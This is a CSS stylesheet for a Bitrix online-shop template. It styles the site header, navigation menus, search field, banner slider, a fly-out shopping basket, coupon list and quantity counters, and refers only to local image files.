.bx_filter_vertical .bx_filter_block.scrollable{ background: #fff; border: 1px solid #cbcbcb; box-shadow: 0 0 0px 1px #eee inset; -moz-box-shadow: 0 0 0px 1px #eee inset; -o-box-shadow: 0 0 0px 1px #eee inset; -webkit-box-shadow: 0 0 0px 1px #eee inset; }



.top-h-row .menu .separator { border-left: 1px dotted #c8c8c8; }

.cart_empty, .module-cart, .count-cell div.error { background: #fff;   margin: 0px 0px 20px; }

.question-list .q a:hover span{ border-color: #b4b4b4; }

.flexslider .light, .flexslider .light .banner_title, .flexslider .light .banner_text{ color: #fff; }



.flexslider .light .banner_title { text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3); } 

.flexslider .light .banner_text  { text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.6); }



.flexslider .dark  .banner_title{ color: #202020; }

.flexslider .dark  .banner_text{ color: #222; }

.main_numders ul{
	padding-top: 50px;
	padding-bottom: 50px;
	display: flex;
	list-style-type: none;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
	align-items: flex-start
}
.main_numders ul li:before{
	display: none;
}
.main_numders ul li{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 24px;
	line-height: 130%;
	text-align: center;
	color: #242424;
}
@media(max-width: 1290px){
	.main_numders ul li{
		max-width: 25%;
	}
}
.main_numders ul li span{
	display: block;
	font-family: Ubuntu;
	font-style: normal;
	font-weight: normal;
	font-size: 60px;
	line-height: 110%;
	text-align: center;
	color: #742A19;
}
.photo_tort{
	background: url("/upload/bgr3.jpg") no-repeat center / cover;
	padding-bottom: 25px;
}
.catalog_block .catalog_item .basket_button.to-cart span, .catalog_block .catalog_item .basket_button.read_more span, .catalog_block .catalog_item .basket_button.to-subscribe span, .catalog_block .catalog_item .basket_button.to-order span{ color: #000; }

.catalog_block .catalog_item .basket_button.in-subscribe span, .specials_slider.product_slider .basket_button.in-subscribe span { color: #fff; }

#header ul.menu.adaptive.opened > li.menu_opener i, #header ul.menu.adaptive.opened:hover > li.menu_opener i{ background-position: 1px -33px; }

#header ul.menu.adaptive.opened > li{ border-bottom: 1px solid #3d3d3d !important; }

#header ul.menu.adaptive.opened > li.menu_opener a{ color: #fff; }

.rss_feed_icon:hover{ color: #fff !important; }

.button22.grey:hover span{ color: #fff; }

.button22.grey span{ color: #000; }



/*top header row*/

.top-h-row { /*overflow:hidden;*/ left: 0; right: 0; /*background: #340a00;*/ 
	background: #FFFFFF;
box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.08);
	 height: 78px; }

.header_wrap.colored .top-h-row { background: #fff; border-bottom-color: #fff; }

.top-h-row  .h-user-block, .top-h-row   .search, .top-h-row ul.menu { float: left; }



/*top menu*/
.content_menu{
	margin-left: 186px;
}
@media(max-width: 1600px){
	.content_menu{
		margin-left: 145px;
	}
}
.top-h-row{
	position: relative;
	z-index: 999;
}
.top-h-row ul.menu { width: auto; position: relative; zoom: 1; margin-top: 21px; font-size: 0px; }

.has_menu .top-h-row ul.menu { width: 74%; }

.top-h-row .menu li { position: relative; zoom: 1; padding-bottom: 16px;}

.top-h-row .menu li a { color: #fff; text-transform: uppercase; font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 14px; white-space: nowrap; text-decoration: none; border-bottom: 0px solid transparent; font-weight: 600;}

.header_logo_img {position: absolute; z-index: 99; top:10px;}





ul.menu:not(.opened) > li > a { display: inline-block; }

.top-h-row ul.menu:not(.opened) > li > a { margin: 0px; padding: 0px 16px 0px 16px; border-radius: 0px; height: auto; line-height: 20px; }
@media(min-width: 1024px){
.top-h-row ul.menu:not(.opened) > li:hover > a:after, .header__lang a:hover:after{
	display: block;
	content: "";
	width: 100%;
	height: 5px;
	background: #742A19;
	position: relative;
	top: 16px
}
.header__lang a:hover:after{
	top: 25px
}
}
ul.menu:not(.opened) > li:first-child > a { padding-left: 0px; }
.top-h-row ul.menu:not(.opened) > li > a span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 15px;
	line-height: 25px;
	text-transform: uppercase;

	color: #242424;
}
@media(max-width: 1700px){
	.top-h-row ul.menu:not(.opened) > li > a{
		 padding: 0px 10px 0px 10px;
	}
	.top-h-row ul.menu:not(.opened) > li > a span{
		font-size: 15px;
	}
}
@media(max-width: 1345px){
	.top-h-row ul.menu:not(.opened) > li > a{
		 padding: 0px 8px 0px 8px;
	}
	.top-h-row ul.menu:not(.opened) > li > a span{
		font-size: 15px;
	}
}
#header .catalog_menu .wrapper_middle_menu{position:relative;}

#header .catalog_menu ul.menu { overflow: hidden; white-space: nowrap; font-size: 0; }



.top-h-row  .search * { outline: none; }

.top-h-row  .search { /*width: 40%;*/ max-width: 390px; position: relative; zoom: 1; margin-top: 0px; line-height: 78px; cursor: pointer; font-size: 21px; }



/*top phone*/

.top-h-row .phones { float: left; width: 26%; box-sizing: border-box; padding: 6px 10px; }

.bx-firefox .top-h-row .phones{padding-top: 7px;}

.has_menu .top-h-row .phones  { display: none; }

.phones .phone_wrap { display: inline-block; }

.phones .phone_wrap a{ text-decoration: none; cursor: default; }

.top-h-row .phone_wrap a { font-size: 13px; }

.phone_wrap > span { display: inline-block; vertical-align: middle; }

.phones > span .callback_btn { display: inline-block; font-size: 12px; }

.phone_wrap .icons { width: 9px; height: 9px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -29px -182px no-repeat; margin: 0px 10px 1px 0px; }

.top-h-row .phone_wrap .icons { margin-right: 8px;display: inline-block;margin-top: 2px; }

.phones .order_wrap_btn { margin: 1px 0px 0px 20px; display: inline-block; vertical-align: middle; }

.footer_top .phones .order_wrap_btn { margin-left: 23px; font-size: 12px; }

.phones .order_wrap_btn:hover { cursor: pointer; }



/*user top block*/

.top-h-row .h-user-block { margin-top: 9px; float: right; position: relative; }

.top-h-row .h-user-block .module-enter { font-size: 12px; }

.top-h-row .h-user-block .have-user a.reg{ display: inline-block; height: 19px; padding: 0px 16px 0px 0px; text-decoration: none; }

.top-h-row .h-user-block .have-user a.reg:before { content: ""; display: inline-block; width: 8px; height: 11px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -46px -183px no-repeat; vertical-align: middle; margin: 0px 11px 0px 0px; }

.top-h-row .h-user-block a.exit, a.exit { background: url('/bitrix/templates/our_shop/images/logout.png') right 1px no-repeat; padding-right: 20px; }

.top-h-row .h-user-block a.exit { position: relative; top: -6px; }

.top-h-row .h-user-block a.exit:hover, a.exit:hover { background-position: right -14px; }

.avtorization-call.enter { cursor: pointer; margin: 0 19px 0 0; }

.top-h-row .h-user-block .register { text-decoration: none; }



/*bottom header row*/

#header .middle-h-row .logo_wrapp .logo a{display:inline-block;*display:inline; display: block; zoom:1;vertical-align:middle; margin: 0px 0px 0px 0px;  }

#header .middle-h-row .logo_wrapp .logo a img { display: block; }

#header .middle-h-row td { vertical-align: middle; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

#header .middle-h-row td.logo_wrapp { padding: 14px 0px 8px; }

.basket_normal  #header .middle-h-row td.logo_wrapp { padding-top: 15px; }

.bx-firefox #header .middle-h-row td.logo_wrapp { padding-top: 15px; }

.bx-ie #header .middle-h-row td.logo_wrapp { padding-bottom: 0px; padding-top: 13px; }

.bx-ie #header .middle-h-row .logo_wrapp .logo { min-height: 47px; line-height: 47px; }

.bx-ie .basket_fly #header .middle-h-row .logo_wrapp .logo { min-height: 48px; line-height: 48px; }

#header .middle-h-row .center_block { width: 100%; padding: 0px 45px 0 34px; }

.has_menu #header .middle-h-row .center_block { padding: 2px 40px 0px 56px; }

#header .middle-h-row .main-nav  ul.menu > li > a { padding: 0px 10px; }



/*header bottom menu*/

#header .middle-h-row .logo_wrapp .logo div { line-height: 61px; }

.main-nav ul.menu > li > a, ul.mini-menu li a { font-size: 13px; font-weight: 600; border-radius: 0px; }

.h_color_colored .main-nav ul.menu > li > a { color: #fff; }

.h_color_colored .main-nav ul.menu > li > a:hover { opacity: 0.8; }

.menu > li > a span { display: inline-block; border-bottom: 2px solid transparent; padding: 7px 0px 8px; }

body .h_color_white .header_wrap .menu > li.current > a span { border-bottom-color: #fff; }

.h_color_colored .header_wrap .menu > li.current > a span { border-bottom-color: #fff; }

.h_color_colored .header_wrap .top-h-row .menu > li.current > a span { border-bottom-color: transparent; }

.main-nav ul.menu > li > a span { padding-bottom: 4px; font-size: 13px; line-height: 20px; }

body .main-nav .menu > li.current > a { background: none; /*border-bottom-width: 0px;*/ }

#header .middle-h-row .center_block ul.menu { float: left; width: 91%; }



body #header ul.menu.adaptive:not(.opened) li.menu_opener { border-bottom-width: 0px; }

body #header .catalog_menu ul.menu > li, body #header .catalog_menu ul.menu > li > a, .wrapper.has_menu #header .catalog_menu ul.menu > li.current > a { border: 0px; }

body #header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover { border: 0px; }

#header .catalog_menu { z-index: 201; bottom: -20px; display:none; border-top: 1px solid #efefef;  }

.m_color_white #header .catalog_menu { border-bottom: 1px solid #efefef; }

.has_menu #header .catalog_menu { bottom: -17px; }

.has_menu.m_color_colored #header .catalog_menu { bottom: -15px; }

.has_menu.m_color_dark #header .catalog_menu { bottom: -16px; }

.wrapper.has_menu  #header .catalog_menu{display:block; }

.wrapper.has_menu .colored #header .catalog_menu { border-bottom-width: 0px; }

.wrapper.has_menu .white #header .catalog_menu { border-top-color: #efefef; }

.header_wrap #header .catalog_menu ul.menu > li { height: 53px; }



ul.menu li a i{ display: inline-block; height: 5px; width: 8px; background: url('/bitrix/templates/our_shop/images/arrows.png') 0px 0px no-repeat; zoom: 1; position: absolute; top: 7px; }

.wrapper.has_menu .catalog_menu ul.menu li a i { background-position: -1px -143px; }

.wrapper.m_color_white .catalog_menu ul.menu li a i { background-position: -34px -143px; }

ul.menu li.more a i { position: static; margin: 0px 0 2px 11px; }



/*colored head colored menu*/

.has_menu.h_color_colored #header { margin-top: 0px; }

.has_menu.h_color_colored.m_color_colored #header .catalog_menu { border-top: 1px solid rgba(249,248,248,.2); }

.has_menu #header .catalog_menu { border-top-width: 0px; }



/*white menu color header*/

.has_menu.m_color_white #header .catalog_menu, .has_menu.m_color_white #header .catalog_menu ul.menu > li { background: #fff; border-top-width: 1px; }

.has_menu.h_color_colored .center_block .phones .phone_wrap a { color: #fff; }

.has_menu.h_color_colored .center_block .phones .phone_wrap .icons { background-position: -3px -205px; }

.has_menu.h_color_colored .center_block .phones  .order_wrap_btn { color: #fff; opacity: 0.5; }



/*dark menu white header*/

.has_menu.m_color_dark #header .catalog_menu, .has_menu.m_color_dark #header .catalog_menu ul.menu > li { background: #3f3f3f; }

.has_menu.m_color_dark #header .catalog_menu ul.menu > li > a { color: #fff; }

.has_menu.m_color_dark #header .catalog_menu ul.menu > li:hover, .has_menu.m_color_dark #header .catalog_menu ul.menu > li.hover { background: #505050; }

.has_menu.m_color_dark #header .catalog_menu ul.menu > li.current { background: #2f2f2f; }

body .m_color_dark #header ul.menu.adaptive:not(.opened) li.menu_opener { background: #3f3f3f; }

body .m_color_dark #header ul.menu.adaptive:not(.opened) li.menu_opener:hover { background: #505050; }



/*colored menu white header*/

.has_menu.m_color_colored #header .catalog_menu ul.menu > li > a { color: #fff; }



/*child menu*/

body #header .catalog_menu .child { margin-top: 0px; padding-top: 0px; }

body #header ul.menu li .child .child_wrapp { border: 0px; background: #f7f7f9; box-shadow: 0px 2px 5px rgba(0,0,0,.15); border-radius: 0px; padding: 35px 40px 17px; }

.h_color_white.m_color_none #header ul.menu li .child .child_wrapp, .has_menu.m_color_white #header ul.menu li .child .child_wrapp { border-top: 2px solid #ddd; }

body #header ul.menu.bottom li .child .child_wrapp:not(.clearfix) { padding: 27px 40px 21px; }

ul.menu .child, .breadcrumbs .dropdown_wrapp { z-index: 500; position: absolute; text-transform: none; font-size: 11px; left: 15px; font-family: Ubuntu, Arial, Helvetica, sans-serif; padding-top: 20px; }
ul.menu > li:first-child > .child{
	left: 	0px;
}
@media(max-width: 	1600px){
	ul.menu > li:first-child > .child{
	left: 	10px;
}
ul.menu .child{
	left: 10px;
/*	position: relative;
	z-index: 99;*/
}
}
@media(min-width: 1200px){
	.grey_bgr{
	 content:"";
	 display: none;
	 width: 100%;
	 height: 100%;
	 position: fixed;
	 top: 0px;
	 left: 0px;
	 z-index: 98;
	 background-color: rgba(0,0,0,0.5);
	}
}
ul.menu .child { margin-top: 15px; padding-top: 0px; }

.basket_fly ul.menu .child { margin-top: -1px; }


.h_color_colored.m_color_none ul.menu .child { /*padding-top: 33px;*/ }

ul.menu .child a { font-family: Ubuntu, Arial, Helvetica, sans-serif; text-transform: none; }

/*ul.menu .child .see_more span { position: relative; top: -2px; padding: 0px 10px 0 0px; }*/

ul.menu .child li.menu_title { display: block; margin: 0px 0px 6px; }

ul.menu .child li.menu_title a { font-weight: 400; font-size: 14px; text-decoration: none; padding: 0; }

ul.menu .child li.menu_item a { font-size: 12px; text-decoration: none; padding: 0; margin: 0px 8px 0px 0px; line-height: 20px; }

ul.menu .child .child_wrapp > a, ul.menu .child .child_wrapp .depth3 > a { display: block; text-decoration: none; line-height: 20px; text-transform: none; }

ul.menu .child .child_wrapp .depth3 > a{margin-left:15px;}

ul.menu .more .child .child_wrapp .depth3 > a, ul.menu .child .child_wrapp .depth3 a.title{margin-left:0;}

ul.menu .more .child .child_wrapp .depth3 > a.title{color:#000;margin-bottom:5px;font-size:12px;}

ul.menu .more .child .child_wrapp .depth3 {margin-bottom:8px;}

.wrapper.has_menu .white #header .catalog_menu ul.menu > li.current, .wrapper.has_menu .white #header .catalog_menu ul.menu > li:not(.current):hover { background: none; }

.wrapper.has_menu .white #header .catalog_menu ul.menu > li.active, .wrapper.has_menu .white #header .catalog_menu ul.menu > li.active:hover { background: #efefef; }



/*child line menu*/

body #header ul.menu li .child.line .child_wrapp { padding: 0px; box-shadow: 0px 2px 5px rgba(0,0,0,.15); }

body #header ul.menu li .child.line .child_wrapp > a { padding: 9px 20px 10px; border-bottom: 1px solid #fff; background: #f7f7f9; }

body #header ul.menu li .child.line .child_wrapp > a:hover, body #header ul.menu li .child.line .child_wrapp > a.current { background: #fff; }



/*header search*/

.search_middle_block { position: relative; }

.search_middle_block .form-control { margin: 0px; }

.bx-ie .search_middle_block .form-control input.big { line-height: 17px; }

.top-h-row input.big { padding: 8px 13px 7px; }

.middle-h-row .search_middle_block.active .middle_form { width: 96%; display: block; opacity: 1; visibility: visible; }

.middle-h-row .search_middle_block .middle_form{ opacity: 0; visibility: hidden; width: 0%; top: -1px; right: 32px; position: absolute; -webkit-transition: width 0.25s ease-in; -moz-transition: width 0.25s ease-in; -o-transition: width 0.25s ease-in; transition: all 0.25s ease-in; overflow: hidden; }



.search_middle_block.active  .middle_form  {  right: 32px; }

.search_middle_block.active + .search_block { position: relative; }

.middle-h-row .search_middle_block .middle_form .noborder { background: none; border: 0px; display: inline-block; width: auto; position: absolute; right: 0px; top: 0px; padding: 11px 13px 14px; text-transform: none; }

.bx-chrome .middle-h-row .search_middle_block .middle_form .noborder { padding-top: 13px; }

.middle-h-row .search_middle_block .middle_form .big { padding-right: 100px; background: #e7e7e7; border-color: transparent; padding-left: 18px; }

.center_block .search_block .icon.open, .h_color_colored .header_wrap .center_block .search_block .icon.open { background-position: -169px -175px; right: -10px; top: 2px; position: absolute; width: 40px; height: 38px; }



#header .middle-h-row .center_block .search { margin: 0 0px 0 56px; position: relative; zoom: 1; display:none; width: 63%; }

#header .middle-h-row .center_block .middle_phone { display: none; }

.wrapper.has_menu #header .middle-h-row .center_block .search, .wrapper.has_menu #header .middle-h-row .center_block .middle_phone {display:inline-block; vertical-align: middle; transition: margin ease 0.25s;}

#header .middle-h-row .center_block .middle_phone { min-width: 174px; }

.middle_phone .phones .phone_text a { font-size: 19px; }

.middle_phone .phones .order_wrap_btn { display: block; margin: -2px 0px 0px 22px; }

.header_wrap.colored .middle_phone .phones .order_wrap_btn { color: #fff; }

body table.title-search-result td.title-search-all a:hover span.text { border-bottom-width: 0px; }



#header .middle-h-row .center_block .stitle_form .button, .top-h-row .form_mobile_block .button { width: 39px; height: 39px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -56px -168px no-repeat; position: absolute; top: 2px; right: 2px; border: 0px; }

.top-h-row .form_mobile_block .button { text-indent: -9999px; top: 1px; }

#header .middle-h-row .center_block .stitle_form .button:hover, .top-h-row.form_mobile_block .button:hover { opacity: 0.8; }

#header .middle-h-row .center_block .stitle_form .text { padding: 10px 45px 9px 13px; background: #eee; border-color: transparent; height: 41px; }

.stitle_form .form-control { margin-bottom: 0px; }

.top-h-row .search #search-submit-button i, .middle-h-row .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -60px -173px no-repeat; }

#header ul.menu.full > li.search_row #search-submit-button i  { background-position-y: -173px; }

.top-h-row .search #search-submit-button:hover i, .middle-h-row .search #search-submit-button:hover i, #header ul.menu.full > li.search_row #search-submit-button:hover i { background-position: -138px -132px; }

.center_block .search_block { float: right; }

.center_block .search_block .icon { display: inline-block; width: 18px; height: 20px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -66px -177px no-repeat; position: relative; top: 10px; cursor: pointer; }

.h_color_colored .header_wrap .center_block .search_block .icon { background-position: -144px -137px; }

.center_block .search_block .icon:hover, .basket_wrapp .wraps_icon_block:hover:before, .basket_wrapp .basket_block .link:hover + .wraps_icon_block:before { opacity: 0.8; }

.basket_wrapp .wraps_icon_block.ndelay:hover:before { opacity: 1; }

.top-h-row .form_mobile_block .search_middle_block { display: none; }



/*basket fly*/

.search_right, .basket_fly .center_block .search_block { display: none; }

.basket_fly  #header .middle-h-row .center_block { padding-right: 37px; }

.basket_fly  #header .middle-h-row .form-control input[type="text"] { color: #898989; font-size: 13px; }

.basket_fly  #header .middle-h-row .center_block ul.menu { width: 71%; padding: 2px 0px 0px; }

.basket_fly .search_middle_block, .has_menu .search_middle_block { width: 25%; /*position: absolute;*/ float: right; right: 0px; -webkit-transition: width 0.25s ease-in; -moz-transition: width 0.25s ease-in; -o-transition: width 0.25s ease-in; transition: width 0.25s ease-in; }

.basket_fly .search_middle_block.active_wide{ width: 100%;  }

.form_mobile_block .search_middle_block { right: initial; position: absolute; left: -95%; left: -161px; top: -7px; width: 150px; }

.form_mobile_block .search_middle_block input:not(.button) { line-height: 18px; background: #fff; }

.basket_fly .basket_wrapp  .wrapp_all_icons { width: 31px; }



.basket_fly  #header .middle-h-row .basket_wrapp { padding-top: 4px; vertical-align: top; }

.basket_fly #header .middle-h-row .center_block .search { width: 70%; }

.basket_fly #header .basket_fly .opener .basket_count, #header .basket_fly .opener .wish_count { background: #e3e3e3; }

.basket_fly .basket_wrapp .basket_fly .wraps_icon_block { display: inline-block; float: none; top: 39%; margin: 0px 12px 0px 0px; }

.basket_fly .basket_wrapp .basket_fly .small .wraps_icon_block { margin-right: 12px; }

.basket_fly .basket_wrapp .basket_fly .wraps_icon_block.delay .count span { background: #fff; }

#header .basket_fly .opener { position: absolute; width: 67px; left: -67px; border-radius: 2px 0 0 2px;  -moz-border-radius: 2px 0 0 2px;  -webkit-border-radius: 2px 0 0 2px;  top: 0px; }

#header .basket_fly .opener .basket_count, #header .basket_fly .opener .wish_count { display: inline-block; text-align: center; width: 67px; height: 67px; cursor: pointer; vertical-align:top; *display:inline-block; 	zoom:1; }

#header .basket_fly .opener .basket_count, #header .basket_fly .opener .wish_count { border-radius: 2px 0px 0px 2px; -moz-border-radius: 2px 0px 0px 2px; -webkit-border-radius: 2px 0px 0px 2px; }

#header .basket_fly .opener .basket_count { margin: 0px 0px 2px; }



#header .basket_fly .opener .wish_count.empty .icon { background: transparent; }

#header .basket_fly tr.hidden { display: none; }



.basket_sort ul.tabs li { height: auto; padding-bottom: 3px; margin-right: 8px; }

.middle .basket_sort ul.tabs li:first-child { padding-left: 0px; }

.basket_sort ul.tabs li:last-child { margin-right: 0px; }

.basket_sort ul.tabs li.cur div { border-bottom: 2px solid #ddd; }

.basket_sort ul.tabs li span { font-size: 16px; line-height: 20px; font-weight: 500; border-bottom: 0px;  }

.basket_sort ul.tabs li .wrap_li > span { padding-bottom: 6px; }

.basket_sort .remove_all_basket { position: relative; margin: 12px 0px 0px; float: right; display: none; padding: 6px 12px 5px; }

.basket_sort .remove_all_basket.cur { display: block; }

.basket_sort .remove_all_basket:before, .bx_sort_container .wrap_remove_button .button:before { content: ""; display: inline-block; height: 9px; width: 9px; background: url('/bitrix/templates/our_shop/images/close_icons.png') -2px -28px no-repeat; vertical-align: middle; margin: 0px 7px 0px 0px; }



#header .middle-h-row .basket_wrapp { margin-top: 23px; /*padding-top: 1px;*/ vertical-align: middle; }

#header .middle-h-row .basket_fly .basket_wrapp { margin-top: 27px; padding-top: 0px; }

.middle .tabs_content.basket { margin: 27px 0px 0px; }

.basket_wrapp .module-cart { margin-top: 0; }

.basket_wrapp .module-cart.delayed { overflow-x: hidden; overflow-y: auto; padding: 0px 0px 26px; }

.coupons_list { text-align: left; padding: 0px 0px 0px 84px; }

.coupons_list .bx_ordercart_coupon { clear: both; position: relative; margin: 14px 0px 0px; }

.coupons_list .bx_ordercart_coupon + .bx_ordercart_coupon{ margin-top: 9px; }

.coupons_list .bx_ordercart_coupon .coupon_text { background: #fff; display: inline-block; position: relative; padding: 0px 10px 0px 0px; }

.coupons_list .bx_ordercart_coupon .coupon_text:before { content: ""; display: inline-block; height: 9px; width: 11px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -19px -3px no-repeat; margin: 0px 6px 0px 0px; }

.coupons_list .bx_ordercart_coupon:before { content: ""; width: 100%; display: block; height: 1px; border-bottom: 1px dotted #C3C3C3; top: 50%; position: absolute; }

.coupons_list .bx_ordercart_coupon.not_found .coupon_text:before { background-position: -102px -86px; }

.coupons_list .bx_ordercart_coupon.not_apply .coupon_text:before { background-position: -4px -3px; }

.coupons_list .bx_ordercart_coupon .remove { position: absolute; top: 2px; right: 0px; z-index: 1; }

.coupons_list .bx_ordercart_coupon .bx_ordercart_coupon_notes { float: right; background: #fff; display: inline-block; position: relative; padding: 0px 27px 0px 10px; }

#header .basket_wrapp .module-cart.delayed { max-height: 250px; }

.basket_wrapp .module-cart thead tr{ background: #f7f7f7; }

.basket_wrapp .module-cart .goods { max-height: 260px; overflow-y: auto; /*overflow-x: hidden;*/ }

#header .basket_fly { border-radius: 0 0 0 2px; -moz-border-radius: 0 0 0 2px; -webkit-border-radius: 0 0 0 2px; top: 180px; z-index: 100; position: fixed; width: 800px; right: -807px; min-height: 122px; }

#header .basket_fly.basket_empty { width: 700px; right: -707px; }

.basket_wrapp .basket_sort ul.tabs { position: relative; zoom: 1; }

.basket_wrapp .basket_sort { padding: 0px; }

.middle .basket_wrapp { margin: -13px 0px 0px; }

#header .basket_wrapp .basket_sort { padding: 25px 10px 0px 15px; }

.basket_wrapp .module-cart td, #header .basket_wrapp .module-cart td { vertical-align: top; }

.basket_wrapp .module-cart td { text-align: left; }

.basket_wrapp .module-cart .quantity-th, body .basket_wrapp .module-cart td.count-cell { text-align: center; }

.middle .module-cart thead { border: 1px solid #e5e5e5; }

#header .basket_fly .module-cart .colored tbody { border-left-width: 0px; border-right-width: 0px; }

#header .basket_fly .coupon { white-space: nowrap; }

#header .basket_fly .basket_title { font-size: 26px; 	margin-right: 48px; margin-left: 13px; font-weight: 600; }

.basket_wrapp .module-cart table td { padding: 8px 10px; }

.middle .basket_wrapp .module-cart table td { padding: 8px 29px; }

.middle .basket_wrapp .module-cart table tbody td { padding-bottom: 19px; }

.middle .basket_wrapp .module-cart table tbody td .item_props .item_prop { display: block; }

.basket_wrapp .module-cart table tbody td { padding: 0px 10px 19px; }

.middle  .module-cart table tbody td { padding: 0px 29px 19px; }

#header .basket_wrapp .module-cart table tbody td { padding-bottom: 9px; }

#header .basket_fly .module-cart table td.thumb-cell { padding: 11px 18px 10px 29px; }

.middle .basket_wrapp .module-cart table td.thumb-cell { padding-top: 19px; padding-right: 1px; width: 153px; }

#header .basket_fly .module-cart table td.name-cell { padding-top: 32px; min-width: 150px; }

.module-cart table td.name-cell div[class^=bx_item_detail_], .module-cart table td.name-cell .item_props .item_prop  { clear: both; font-size: 12px; font-weight: normal; display: block; }

.module-cart table td.name-cell div[class^=bx_item_detail_] span.titles { float: left; line-height: 16px;  }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values { float: left; margin: 0px 0px 0px 3px; line-height: 16px; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li:before { content: ""; display: none; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li *, .module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li { line-height: 16px; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li.bx_active { display: block; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li { display: none; }

.middle .module-cart table td.name-cell { padding-top: 54px; white-space: normal; }

#header .basket_fly .module-cart table td.cost-cell { padding-top: 33px; width: 200px; }

#header .basket_fly .module-cart table td.cost-cell.notes { padding-top: 10px; }

.middle .module-cart table td.cost-cell { padding-top: 55px; width: 230px; }

.middle .module-cart table td.cost-cell.notes { padding-top: 32px; }

#header .basket_fly .module-cart table tr td.count-cell { padding-top: 26px; width: 132px; }

.module-cart table tr td.count-cell { font-size: 14px; line-height: 16px; }

.middle .module-cart table td.delay-cell, .middle .module-cart table td.remove-cell { padding: 0px 5px; }

.middle .module-cart table td.remove-cell { width: auto; }



#header .basket_fly .module-cart.delayed  table tr td.count-cell { padding-top: 34px; }

.middle .module-cart  table tr td.count-cell { padding-top: 42px; width: 185px; }

.middle .module-cart.delayed  table tr td.count-cell { padding-top: 56px; }

#header .basket_fly .module-cart table td.summ-cell { width: 150px; padding-top: 33px; }

.middle .module-cart table td.summ-cell { width: 200px; padding-top: 56px; }

.basket_wrapp .module-cart .cost-cell .cost.prices  { text-align: left; }

.basket_wrapp .module-cart .cost-cell .cost.prices .price_name { text-align: left; }

.basket_wrapp .module-cart .cost .price.discount strike, .basket_wrapp .module-cart .cost .price{ color: #373737; }

.basket_wrapp .module-cart .cost.prices .price { margin-top: 0px; }

.basket_wrapp .module-cart .cost.prices .price:not(.discount) { margin-right: 4px; float: left; white-space: nowrap; }

.basket_wrapp .module-cart .cost.prices .sale_block { margin-top: 4px; }

#header .basket_fly .module-cart table td.delay-cell { padding-top: 25px; padding-bottom: 0px; }

.middle .module-cart table tbody td.delay-cell { padding-top: 48px; width: 43px; }

#header .basket_fly li[item-section="DelDelCanBuy"] .module-cart table td.delay-cell .icon{float:left;top: 0px;}

.basket_wrapp .module-cart .summ-cell .cost.prices .price { margin: 0px; }

#header .basket_fly .module-cart table td.remove-cell { width: 20px; padding-top: 5px; padding-right: 5px; }

.middle .module-cart table td.remove-cell { width: 20px; padding-top: 5px; }

#header .module-cart table td.cell { padding-top: 32px; }

.middle .module-cart table td.cell, .middle .module-cart table td.weight-cell { padding-top: 55px; }



.counter_block { border: 1px solid #e5e5e5; font-size: 0px; width: 74px; margin: 0px auto; display: inline-block; vertical-align: top; border-radius: 2px; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none; height: 27px; }

.counter_block.big_basket { width: 96px; text-align: center; height: auto; }

.counter_block input[type="text"] { width: 32px; border: 0px; border-left: 1px solid #e5e5e5; border-right: 1px solid #e5e5e5; background: #f7f7f7; color: #373737; font-size: 10px; height: 27px; border-radius: 0px; text-align: center;   line-height: 13px; }

.bx-firefox .counter_block input[type="text"]{padding-top: 7px;}

.counter_block.big_basket input[type="text"] { font-size: 13px; height: 35px; width: 42px; }

.counter_block .plus, .counter_block .minus { font-size: 0; line-height: 27px; height: 27px; width: 21px; display: inline-block; cursor: pointer; vertical-align:top; }

.counter_block.big_basket > span { line-height: 35px; height: 35px; width: 27px; }

.module_product_list .counter_block .plus, .module_product_list .counter_block .minus { height: 24px; width: 24px; }



.counter_block > span:hover { background: #e3e3e3; }

.counter_block > span:before { display: inline-block; content: ""; width: 20px; height: 19px; background: url('/bitrix/templates/our_shop/images/plus_minus.png') 5px -13px no-repeat; vertical-align: middle; }

.bx-mac .counter_block > span:before { margin: 3px 0px 0px; }

.bx-mac .counter_block.big_basket > span:before { margin: 8px 0px 0px; }

.counter_block.big_basket > span.minus:before { background-position: 3px 3px; }

.counter_block > span.minus:hover:before { background-position: -41px -13px; }

.counter_block.big_basket > span.minus:hover:before { background-position: -43px 3px; }

.counter_block.big_basket > span.plus:before { background-position: -19px 3px; }

.counter_block > span.plus:before { background-position: -17px -13px; }

.counter_block.big_basket > span.plus:hover:before { background-position: -64px 3px; }

.counter_block > span.plus:hover:before { background-position: -63px -13px; }

.counter_block input[type="text"] { padding: 8px 8px 7px; }



.counter_wrapp { font-size: 0px; padding: 15px 0px 0px; }

.counter_wrapp .counter_block { margin: 0px 10px 0px 0px; }

.button_block { display: inline-block; vertical-align: top; }

.counter_wrapp .button_block.wide { display: block; margin: 0px; width: 100%; }

.counter_wrapp .button_block.wide .button { display: block; }

.button.in-cart i { display: inline-block; width: 11px; height: 15px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -49px -4px no-repeat; vertical-align: middle; margin: 0px 8px 0px 0px; }



.count-cell div.error *, .count-cell div.error { line-height: 15px; font-size: 12px; margin: 6px 0px 10px; }

#header .count-cell div.error *, #header .count-cell div.error { font-size: 11px; }



.catalog_detail a.wish_item i, .catalog_detail a.compare_item i, .display_list a.wish_item i, .display_list a.compare_item i, .module-cart a.wish_item .icon i { background: url('/bitrix/templates/our_shop/images/icons_wish.png') 0px 0px no-repeat; }

